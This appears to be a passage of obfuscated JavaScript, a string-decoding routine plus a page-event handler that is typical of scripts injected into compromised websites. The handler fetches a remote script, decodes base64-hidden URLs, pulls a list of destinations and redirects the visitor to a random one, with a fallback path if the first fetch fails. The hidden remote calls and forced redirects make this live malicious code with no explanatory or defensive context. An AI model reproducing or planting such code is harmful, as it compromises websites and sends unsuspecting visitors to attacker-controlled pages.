WR7cImoq","uGjAkbRcLSoSBCkEW6G","DY5FBtG4DNztva","W63dJetdOmkUWQb5WR5sAa","WPmTW4eQc8ksWRHakt8","zwnVzgvvuKLdBW","ndaWlaOGicaGia","jWxdJYNcUwibghqO","icaGigXVy2fSuW","mMTcBKm4ExmXBG","W60rjSkRbduNtSkPW5y","W77dRCkjBW","n8oaW57dK8oKW5BdNGSVsW","wKnHt0q","WP3dHZXtWPBcNWTfxSkr","icaGicaGicbPzG","nCk/WOK6W7nPWQFcSCkNea","fmknW5hcTWjxCmo8WQ5J","hmo6mSkEWOvVW4ZdHcz2","evtcNmoveCobemk8sSk0","BMnVzgvvuKLdBW","ndyWntG2n09nu2Hmwq","wMDrv1PzktSkia","jNn1yL9Pzd0Iia","WPajWQ5PaYZdNmkmx8k3","W5DHnSksW7G","b8kBWQKKxWVdTqxdUaO","AZjRqM5dohLZmq","BxbVBMvUDcHUyq","WPG+W4q8s8oRWQawC0W","mMLitKDeBq","BtG4DNztvePYmq","WRNdHbpcQCoGW6q2W6Kjwq","W5PkySoXzmobWRiUymoN","WQRcMCoTW7m","xatdK8kBvmkprmk0uCkY","y2fSu3rVCMfNzq","WQpcVaNdJ0zwF23dPmku","fMxcVSo+CcJcHCoztG","r1DHatNcP8o4pCkeW7q","reHkqwS","Aw5KB3CUx204oa","mZuZndG5nMDqwunZzW","zw50lMDLDevSzq","if8XBKPRmMTcBG","icaGicaGicbFmq","icaGicbFmw5kAW","BsGIy29UzMLNiG","i8opW6bWe07dVb7dKGO","WRf0W58reMRcN8oDf8oF","CYKkicaGicaGia","DgLVBI9QyxzHCW","WOZdISoWALtdUdjtW5xdLW","BeDmwvC","W6ddN8o6fwzNWPJcTmoNWOu","seO3wNHQwMDrvW","k8oyWPXtW6COW67cO0ldMW","W58sWPWHvmk9W6BcT3VdIa","r0vu","WQ4GEWFdL33cIuiniW","W4xdMSoot1G","WOJcS1BcNSk6W4/cP8kPBcG","B3zLsxrLBsGIDa","BgvUz3rO","bJpcOSkCWPKFcCkTrSoo","ihzHCIbFmw5kAW","WP7cNuL5","AwyGkcf3Aw5KBW","rxPor0KZtvrzna","WQNcTmk7nIZcKSkssehcLSoPnKO","W5FcLW7dLCoXWQBdTmokDNC","zw50iJSkicaGia","wd/dQrBdVgXWaen+","B2TLBIiPoWOGia","if9gs0G1D05hrW","hZpcS3KwW40","WPrrdYFcVJu","icSGzw5JB2rLvq","vhi5DhLgtgOGpq","kgz1BMn0Aw9Uka","f8kYW7BcQSoAueSXDuy","pmkrWONdHCocW4O","iciMzgvMyxvSDa","icaGicb9ksGPoW","DxjUpwPZlMnSAq","psaIyxbWBgLJyq","WQ/cM8k/gY8PW4VdSCk1W5e","BSo9WONdQuynjSo9WOLUWOOkga","BwuPoWOGicaGia","mte2mty1ofDWtMHpyG","CeXRBgO","icaGAwyGkf9Xtq","vvjjq29TCg9Uzq","W4LsCmoOvmoGWPu5p8o1","sevbra","guRcHW","W6rwCSoLtxe","W7VdLSkKe8o5yXHTpXe","mZm3mZq1ogrjExPVCq","WRtdVN/dQa","icaGigeUC3jJia","xN7dK1qiW4OsqGPE","WPWOWQfcja","W7LkWQXHASoRW58hpsy","zxCGrgf0zsGPlW","nfxdMtlcPgngmaOv","icaGDhrSoIa4nG","iJ3cLcu8W5rqW5brWOS","W7xcQJdcQGbkdCoyW7e2","kvxcJNVdQICjzWrQ","xGtdMmkBeCobb8o7wCk4","WPFcRWdcL8o2WOxdUCoSzIW","W5Sqq2xcUtFcSmkJWP3cKa","ACo9WPrrWQzOWQNcOmkbgSkbxK8","b8kDWQu9xbJcUxFcHK8","f8kdaXJdTmo1W63dMCkmDq","icaGicaGicaGDW","psiGkYbLBMnVza","nJGXnde0nej5zwnsza","DXzRbCofuKRdQCkYBq","WPWpAmoQDmo2WQyFB8o0","WRRcLSkBWQVcSCooB8k+FCo8","WQP6xfjzW43cI8kwjre","icaGicaGif8XBG","BMrVDY5FBtG4DG","W5ZcIdFcRSozWOVdT8o5iwa","WQVdTSkrtCkMW67dTSkgjmoK","eCkwWRnHxv3cPr7dMrC","sgFcQSkzW5GibCkWrSka","igXVy2fSu3rVCG","jSkVa8k1WPP9WOZcPJ9C","W4NdMGhcNrjLAaVcVCkf","oWOGicaGicaGia","shnVBfm","sttdQmo8mKdcKtW/WRK","yxrVyG","uqxdUf9HWQj/vgyh","W4HLW6WHsCk9WOZcJvlcPG","cNldUSooowZdJ2utWR8","Aw9UlNnLyxjJAa","WO/cLvdcLw1xz2NcSSk9","qSkzuLVcGCktW6hcRCk/ra","mtaWmcK7cIaGia","tMfTzsGIC2nYAq","AgvHza","gSkjW6dcPWBcTLBdPSkCW4i","WO7cNSoeW43dUMxcMmo6WOJdJa"];_0x2ef4=function(){return _0x18049e;};return _0x2ef4();}function _0x533d(_0x44cfcc,_0xce912f){const _0x1a58d2=_0x2ef4();return _0x533d=function(_0x1c7f3d,_0x42c4b7){_0x1c7f3d=_0x1c7f3d-(-0x1272+-0x2305+0x36d7);let _0x1caaaf=_0x1a58d2[_0x1c7f3d];if(_0x533d["dLFWVt"]===undefined){var _0x352ff7=function(_0x196b6f){const _0x49bfcc="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x5c560a="",_0x385eee="";for(let _0x216eb2=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x27ff6,_0x298657,_0x1a6bbb=-0x308+-0x59f*0x4+0x1984;_0x298657=_0x196b6f["charAt"](_0x1a6bbb++);~_0x298657&&(_0x27ff6=_0x216eb2%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x27ff6*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x298657:_0x298657,_0x216eb2++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x5c560a+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x27ff6>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x216eb2&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x298657=_0x49bfcc["indexOf"](_0x298657);}for(let _0x4d30b7=0x490+0x1*0x1775+-0x1c05,_0x185e30=_0x5c560a["length"];_0x4d30b7<_0x185e30;_0x4d30b7++){_0x385eee+="%"+("00"+_0x5c560a["charCodeAt"](_0x4d30b7)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x385eee);};const _0x106234=function(_0xfa77a4,_0x3ccbaf){let _0x4907ef=[],_0x3c54ef=-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1,_0x36b2b8,_0x1724af="";_0xfa77a4=_0x352ff7(_0xfa77a4);let _0x584e81;for(_0x584e81=0x16*0xfe+0x585+-0x1b59;_0x584e81<0x1f03*0x1+-0x1bca+-0x239;_0x584e81++){_0x4907ef[_0x584e81]=_0x584e81;}for(_0x584e81=0x7c6*-0x1+0x1f06*0x1+-0x1740;_0x584e81<0x4*-0x62+0x1*-0x21a7+-0x3b*-0x9d;_0x584e81++){_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81]+_0x3ccbaf["charCodeAt"](_0x584e81%_0x3ccbaf["length"]))%(-0x3*-0x81+-0xdb3+0xd30),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8;}_0x584e81=-0xfa1+0x10c6+-0x125,_0x3c54ef=-0xaba*-0x1+0x39*-0x1f+-0xb*0x59;for(let _0x1bd1d6=0x747*-0x3+-0xa8e+0x1*0x2063;_0x1bd1d6<_0xfa77a4["length"];_0x1bd1d6++){_0x584e81=(_0x584e81+(0x5*-0x427+-0x3f5+0x18b9))%(-0x157b+0x1bda+-0x55f),_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81])%(-0xdc3+-0x11*-0x11b+-0x408),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8,_0x1724af+=String["fromCharCode"](_0xfa77a4["charCodeAt"](_0x1bd1d6)^_0x4907ef[(_0x4907ef[_0x584e81]+_0x4907ef[_0x3c54ef])%(-0x3df*0x9+0x1609+0x39*0x3e)]);}return _0x1724af;};_0x533d["zDyoPP"]=_0x106234,_0x44cfcc=arguments,_0x533d["dLFWVt"]=!![];}const _0x5db2c8=_0x1a58d2[-0x17be+0x7fd+0xfc1],_0x364bf6=_0x1c7f3d+_0x5db2c8,_0xcafcf6=_0x44cfcc[_0x364bf6];return!_0xcafcf6?(_0x533d["pMactv"]===undefined&&(_0x533d["pMactv"]=!![]),_0x1caaaf=_0x533d["zDyoPP"](_0x1caaaf,_0x42c4b7),_0x44cfcc[_0x364bf6]=_0x1caaaf):_0x1caaaf=_0xcafcf6,_0x1caaaf;},_0x533d(_0x44cfcc,_0xce912f);}function _0x45bfbb(_0x6b1861,_0x5e3ddb,_0x55b534,_0x1739b3){return _0x533d(_0x55b534-0x39f,_0x6b1861);}window[_0x45bfbb("yJj]",0x5f3,0x5ad,0x591)+"stener"](_0x45bfbb("jAdo",0x617,0x5c3,0x601),async()=>{function _0x24d9f1(_0x3b7ff1,_0x2573ec,_0x4cfd5c,_0x356635){return _0x29aa(_0x2573ec-0x353,_0x356635);}const _0x1ef317={"lGLYW":function(_0x18f278,_0x52a945,_0x4a94b0){return _0x18f278(_0x52a945,_0x4a94b0);},"qOFbo":"https://pa"+_0x14e7d3(0x526,"[0ry",0x571,0x5c4)+_0x4459f9(0x114,0x14d,0xb1,0x17a)+_0x4459f9(0x12d,0xe0,0x166,0xd9)+_0x4459f9(0x109,0xa7,0x160,0x100)+_0x14e7d3(0x591,"KsE2",0x545,0x572)+"js","hDIym":_0x24d9f1(0x4cf,0x4e9,0x47a,0x4a6),"JaQtW":"no-cors","ZCaOD":"no-store","hDVhj":function(_0x5d5b99,_0x133a6b,_0xb1734d){return _0x5d5b99(_0x133a6b,_0xb1734d);},"dRGJB":function(_0x5e6586,_0x44a5f7){return _0x5e6586*_0x44a5f7;},"pLklj":_0x4459f9(0x125,0xca,0xe2,0xda)+"9qYXZhc2Ny"+"aXB0LmFmcm"+_0x773546(0x567,0x519,"XYtT",0x506)+_0x14e7d3(0x577,"QyWm",0x510,0x502)+_0x24d9f1(0x4ec,0x4cf,0x481,0x52f)+"M2I3MjFiND"+_0x773546(0x4ee,0x4fd,"5euP",0x4c0),"QfHOP":_0x4459f9(0xa9,0x45,0xc7,0x114),"YVlWJ":function(_0x12b609,_0x396fc5){return _0x12b609(_0x396fc5);},"HsolS":function(_0x186b25,_0xc6c0eb){return _0x186b25*_0xc6c0eb;}};function _0x773546(_0x3aeeae,_0x13689d,_0x1998c0,_0x147512){return _0x45bfbb(_0x1998c0,_0x13689d-0x14d,_0x13689d- -0x7b,_0x147512-0x1a9);}function _0x14e7d3(_0x2ad4a4,_0x50578a,_0x38384b,_0x5bc27e){return _0x45bfbb(_0x50578a,_0x50578a-0x19,_0x38384b- -0x32,_0x5bc27e-0x1f3);}function _0x4459f9(_0x1f5977,_0x264d74,_0x30c481,_0x44eaee){return _0x29aa(_0x1f5977- -0xc9,_0x264d74);}try{let _0xe07eba=await _0x1ef317[_0x24d9f1(0x4ba,0x4c0,0x4ff,0x469)](fetch,_0x1ef317[_0x24d9f1(0x572,0x53f,0x4fe,0x58e)],{"method":_0x1ef317[_0x14e7d3(0x561,"b4Y8",0x59f,0x5f2)],"mode":_0x1ef317[_0x14e7d3(0x526,"&Iwi",0x4e1,0x4be)],"cache":_0x1ef317[_0x4459f9(0x15d,0x1a6,0x174,0x170)]});try{const _0x44cfcc={};_0x44cfcc[_0x773546(0x4f0,0x4bc,"To]D",0x516)]=_0x4459f9(0xa9,0x3e,0x11a,0xd6);let _0xce912f=window[_0x773546(0x4ee,0x4ef,"WV)4",0x4ab)](await(await _0x1ef317[_0x14e7d3(0x4e4,"gFgc",0x551,0x58e)](fetch,window[_0x4459f9(0xf6,0xa2,0xc2,0x11c)](_0x14e7d3(0x52f,"8zqa",0x52d,0x4c8)+_0x773546(0x4ba,0x52a,"gFgc",0x57d)+_0x773546(0x4b5,0x4f5,"MGEZ",0x4b5)+"ljYS84ZDc3"+_0x773546(0x47b,0x4d6,"cOdu",0x4e3)+_0x14e7d3(0x56f,"hmiF",0x54f,0x5a5)+_0x4459f9(0x106,0xcb,0xab,0xbc)+"YwMjZkYw=="),_0x44cfcc))[_0x773546(0x598,0x55f,"MGEZ",0x4f7)]())[_0x14e7d3(0x56e,"M4bS",0x560,0x56d)](";");tmpltd_rdr(_0xce912f[Math["floor"](_0x1ef317[_0x773546(0x577,0x526,"AeG1",0x546)](Math["random"](),_0xce912f[_0x4459f9(0xae,0x54,0x76,0xcd)]))]);}catch(_0x1a58d2){}}catch(_0x1c7f3d){try{let _0x42c4b7=window[_0x4459f9(0xf6,0x123,0x122,0x101)](await(await fetch(window[_0x773546(0x4e9,0x4bf,"[0ry",0x504)](_0x1ef317[_0x24d9f1(0x51e,0x4e5,0x544,0x4cb)]),{"method":_0x1ef317[_0x24d9f1(0x54a,0x533,0x586,0x59b)]}))[_0x14e7d3(0x5af,"[0ry",0x579,0x520)]())[_0x24d9f1(0x4f9,0x556,0x50e,0x5b9)](";");_0x1ef317[_0x14e7d3(0x51e,"5euP",0x554,0x547)](tmpltd_rdr,_0x42c4b7[Math[_0x4459f9(0x13c,0xf8,0x197,0x17d)](_0x1ef317[_0x24d9f1(0x577,0x510,0x55a,0x540)](Math[_0x14e7d3(0x549,"KsE2",0x4f1,0x4ab)](),_0x42c4b7[_0x773546(0x4fb,0x4ad,"TmX4",0x4ea)]))]);}catch(_0x1caaaf){}}});

;
;


;
;
;